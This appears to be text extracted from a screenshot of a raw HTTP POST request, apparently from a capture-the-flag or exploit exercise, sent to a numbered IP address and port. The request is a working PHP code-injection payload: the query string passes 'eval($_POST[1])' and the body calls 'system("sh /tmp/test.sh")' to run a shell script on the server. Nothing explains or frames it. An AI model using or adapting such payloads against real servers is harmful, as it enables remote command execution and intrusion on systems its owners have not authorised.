 1 POST /?a=eval($_POST[1]); HTTP/1.1
2 Host: 1.14.108.193:31035
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 28
1
2 1=system("sh /tmp/test.sh");